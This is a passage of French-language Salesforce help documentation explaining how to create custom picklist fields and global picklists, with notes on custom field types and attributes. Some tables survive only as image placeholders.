- [Recherche des paramètres de gestion d'objet](#page-4099-0)
- [Mappage des champs de piste personnalisés pour la conversion des pistes](#page-1994-0)
- [Spécification de champs de filtre de référence](#page-420-0)

## <span id="page-4244-0"></span>Création d'un champ de liste de sélection personnalisée

Créez des champs de liste de sélection personnalisée pour permettre à vos utilisateurs de sélectionner les valeurs des listes que vous définissez.

Visionnez une démonstration : [Custom Fields: Picklists](http://salesforce.vidyard.com/watch/UUfBJ9twAakucyPM6E89UA)

Vous pouvez créer deux types de champ de liste de sélection :

- **•** Liste de sélection : permet aux utilisateurs de sélectionner une valeur unique dans une liste que vous définissez.
- **•** Liste à sélection multiple : permet aux utilisateurs de sélectionner plusieurs valeurs de liste de sélection dans une liste que vous définissez. Les valeurs affichées dans ces champs sont séparées par un point-virgule.
- Remarque: Les champs de liste de sélection ne sont pas disponibles pour des objets externes. Vous ne pouvez pas ajouter une liste de sélection multiple, une zone de texte enrichi ou un champ personnalisé de liste de sélection dépendante à des parts d'opportunité.
- **1.** Depuis les paramètres de gestion de votre objet, accédez à la section des champs.
	- Pour des listes de sélection du statut de validation Knowledge, dans configuration, saisissez *Statuts de validation* dans la case Recherche rapide, puis sélectionnez **Statuts de validation**.
- **2.** Dans la liste associée des champs personnalisés, cliquez sur **Nouveau**.
- **3.** Sélectionnez **Liste de sélection** ou **Liste de sélection (sélection multiple)**, puis cliquez sur **Suivant**.
- **4.** Saisissez une étiquette pour le champ de liste de sélection.
- **5.** Pour utiliser les valeurs d'une liste de sélection globale existante, sélectionnez **Utiliser la définition de liste de sélection globale**. Pour utiliser les valeurs que vous créez spécialement pour cette liste de sélection, sélectionnez **Saisir des valeurs pour la liste de sélection, avec chaque valeur séparée par une nouvelle ligne.**
	- Important: Ce paramètre est visible par défaut dans Developer Edition et dans les organisations sandbox. Pour toutes les autres éditions : Nous fournissons cette fonctionnalité à une sélection de clients via un programme pilote qui nécessite d'accepter des conditions d'utilisation spécifiques. Pour participer à ce programme, contactez Salesforce. Les programmes pilotes peuvent changer à tout moment. Par conséquent, nous ne pouvons pas garantir que votre demande soit acceptée. Cette fonctionnalité pilote n'est pas globalement disponible, comme stipulé dans ce document, ou dans des bulletins d'actualité ou déclarations publiques. Nous ne pouvons pas garantir une date de disponibilité globale sur une période spécifique, ni sa disponibilité effective. Nous recommandons de motiver vos décisions d'achat en fonction des fonctionnalités actuellement disponibles.
- **6.** Si vous n'avez pas utilisé de liste de sélection globale, saisissez les valeurs de la liste de sélection.

Placez chaque valeur sur une ligne séparée. Les valeurs peuvent inclure jusqu'à 255 caractères.

**7.** Ou bien sélectionnez le tri alphabétique des valeurs ou l'utilisation de la première valeur de la liste comme valeur par défaut, ou les deux.

Si vous cochez les deux cases, Salesforce trie d'abord les entrées par ordre alphabétique, puis définit la première entrée de la liste comme valeur par défaut.



Remarque: N'attribuez pas de valeur par défaut aux champs obligatoires et uniques, car vous risquez de générer des erreurs d'unicité. Reportez-vous à [À propos des valeurs de champ par défaut](#page-4285-0) à la page 4280.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des champs personnalisés :

- **8.** Spécifiez si les valeurs de cette liste de sélection doivent être limitées à une liste approuvée par l'administrateur. La sélection de l'option **Appliquer strictement les valeurs de listes de sélection** empêche les utilisateurs de charger des valeurs non approuvées via l'API.
	- Important: Ce paramètre est visible par défaut dans Developer Edition et dans les organisations sandbox. Pour toutes les autres éditions : Les listes de sélection restreintes sont actuellement disponibles en tant que fonctionnalités bêta, ce qui signifie qu'elles sont opérationnelles, mais avec des limitations connues. Pour activer les listes de sélection restreintes pour Salesforce Classic, contactez Salesforce.
- **9.** Si vous créez une liste à sélection multiple, saisissez le nombre de valeurs que vous souhaitez afficher simultanément dans les pages de modification. Le nombre de valeurs détermine la hauteur de la case.
- **10.** Si nécessaire, saisissez une description ou un texte d'aide, puis cliquez sur **Suivant**.
- **11.** Définissez la sécurité au niveau du champ pour le champ de liste de sélection, puis cliquez sur **Suivant**.
- **12.** Sélectionnez les présentations de page dans lesquelles vous souhaitez inclure le champ de liste de sélection.
- **13.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Création de champs personnalisés](#page-4241-0) [Ajout ou modification de valeurs de liste de sélection](#page-4266-0) [Retrait d'une valeur de liste de sélection](#page-4267-0)

### Création d'une liste de sélection globale (pilote)

Utilisez des listes de sélection globales pour partager des valeurs de liste de sélection entre des objets et des champs de liste de sélection personnalisée, et pour limiter les listes de sélection aux valeurs que vous spécifiez uniquement.

Remarque: Si vous avez une organisation Developer Edition ou sandbox, les listes de sélection globales sont prêtes à être utilisées.

Pour toutes les autres éditions : Nous offrons des listes de sélection globales à une sélection de clients via un programme pilote qui nécessite d'accepter des conditions spécifiques. Pour participer à ce programme, contactez Salesforce. Les programmes pilotes peuvent changer à tout moment. Par conséquent, nous ne pouvons pas garantir que votre demande soit acceptée. Généralement, les listes de sélection globales ne sont pas disponibles, sauf si Salesforce annonce leur disponibilité générale dans la documentation, dans des bulletins d'actualité ou des annonces publiques. Nous ne pouvons pas garantir une date de disponibilité globale sur une période spécifique, ni sa disponibilité effective. Motivez vos décisions d'achat uniquement en fonction des produits et des fonctionnalités globalement disponibles. Vous pouvez soumettre des commentaires et des suggestions concernant les listes de sélection globales dans le groupe [Global, Restricted Custom Picklists de la communauté Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM).

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions. Activé par défaut dans les organisations **Developer** Edition et Sandbox.

### AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des champs personnalisés :

**•** Personnaliser l'application

Une liste de sélection personnalisée est associée à un objet particulier en tant que champ de l'objet. Contrairement à un champ de liste de sélection personnalisée, une liste de sélection globale existe indépendamment en tant que liste de valeurs principale. Ses valeurs sont partagées par toutes les listes de sélection qui en dépendent.

Une liste de sélection globale est par nature une liste de sélection « restreinte ». Seul un administrateur Salesforce peut ajouter ou modifier ses valeurs. Les utilisateurs ne peuvent pas ajouter de valeurs non approuvées, même via l'API.

- Remarque: Vous pouvez avoir jusqu'à 500 listes de sélection globales (ou définitions de listes de sélection partagées) dans une organisation. Cette limitation ne s'applique pas aux listes de sélection personnalisées basées sur des définitions de listes de sélection globales.
- **1.** Dans Configuration, saisissez *Listes de sélection* dans la case Recherche rapide, puis sélectionnez **Listes de sélection**.
- **2.** En regard de Listes de sélection globales, cliquez sur **Nouveau**.
- **3.** Saisissez l'étiquette de la liste de sélection globale. Ce nom est affiché lors de la création de listes de sélection basées sur cette liste de sélection globale.
- **4.** Pour indiquer aux administrateurs l'objet de cette série de valeurs, saisissez une description précise de la liste de sélection globale. Le texte est affiché dans la page Listes de sélection dans la Configuration.
- **5.** Cliquez sur **Enregistrer**.
- **6.** Dans la section Valeurs de liste de sélection, cliquez sur **Nouveau**.
- **7.** Ajoutez des valeurs de liste de sélection en cliquant sur **Nouveau**, puis en saisissant une valeur par ligne.
- **8.** Cliquez sur **Enregistrer**.
- **9.** Pour réorganiser les valeurs, cliquez sur **Réorganiser**. Vous pouvez également trier les valeurs par ordre alphabétique ou utiliser la première valeur en tant que valeur par défaut.

La définition de votre liste de sélection globale est prête à être utilisée en tant que liste de valeurs principale. Pour créer une liste de sélection basée sur la liste de sélection globale, reportez-vous à [Création d'un champ de liste de sélection personnalisée](#page-4244-0).

#### **Limitations connues pour ce pilote :**

- **•** Après avoir créé une liste de sélection personnalisée basée sur une liste de sélection globale, la liste des valeurs n'est pas affichée dans la page de détail de la liste de sélection personnalisée, dans la Configuration. Les valeurs sont toutefois héritées de la liste de sélection globale.
- **•** Vous ne pouvez pas changer le type des champs de liste de sélection personnalisée basée sur une liste de sélection globale. Par exemple, vous ne pouvez pas changer le champ de liste de sélection en champ de texte, ou changer une liste à sélection unique en liste à sélection multiple.
- <span id="page-4246-0"></span>**•** Pour une liste à sélection multiple personnalisée basée sur une liste de sélection globale, vous ne pouvez pas exécuter une opération de remplacement.

## Types de champ personnalisés

Lorsque des données ne correspondent à aucun champ standard, votre administrateur peut créer un champ personnalisé pour ces données avant l'importation. Par exemple, vous pouvez définir un champ Deuxième prénom pour les contacts.

La première étape de la création d'un champ personnalisé consiste à sélectionner le type du champ. Vous trouverez ci-dessous une description de chaque type de champ personnalisé.












CONSULTER ÉGALEMENT :

[Attributs de champ personnalisé](#page-4252-0)

# Quelle est la différence entre les champs standard et personnalisés ?

Vous pouvez ajouter des champs personnalisés à des objets standard et personnalisés dans Salesforce, ce qui vous permet de personnaliser à l'infini votre organisation. Les champs personnalisés sont semblables aux champs standard intégrés à Salesforce, avec toutefois quelques différences.

Les objets et les champs personnalisés permettent d'ajuster le stockage des données aux besoins de votre organisation. La base de données Force.com fournit plusieurs objets standard, ainsi que des champs standard d'accompagnement, mais vous pouvez aisément personnaliser le suivi et les rapports sur vos données.

Les objets personnalisés offrent la flexibilité requise pour stocker n'importe quel type de données d'entreprise qui concerne votre application, en créant des objets. Par exemple, si vous élaborez une

application de recrutement, vous pouvez créer des objets personnalisés appelés Poste et Candidat afin de suivre respectivement les informations sur les créations de poste et les candidats.

Classez et suivez vos données avec plus de précision à l'aide de champs personnalisés. De la même façon que les objets standard, les objets personnalisés contiennent des champs qui définissent les données des enregistrements. Vous pouvez par exemple ajouter un champ numérique personnalisé Années d'expérience à l'objet Candidat personnalisé ou un champ de texte personnalisé Description à l'objet Poste personnalisé. Vous pouvez ajouter des champs personnalisés à des objets standard et personnalisés.

Pour plus d'informations, consultez les rubriques suivantes :

- **•** [Création de champs personnalisés](#page-4241-0)
- **•** [Modification de champs personnalisés](#page-4259-0)
- **•** [Affichage des champs d'un objet spécifique](#page-4258-0)
- **•** [Élaboration de formules](#page-4361-0)
- **•** [Définition des valeurs de champ par défaut](#page-4284-0)
- <span id="page-4252-0"></span>**•** [Options supplémentaires des champs personnalisés](#page-4262-0)
- **•** [Attributs de champ personnalisé](#page-4252-0)

## Attributs de champ personnalisé

Une entrée de champ personnalisé consiste en plusieurs attributs.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

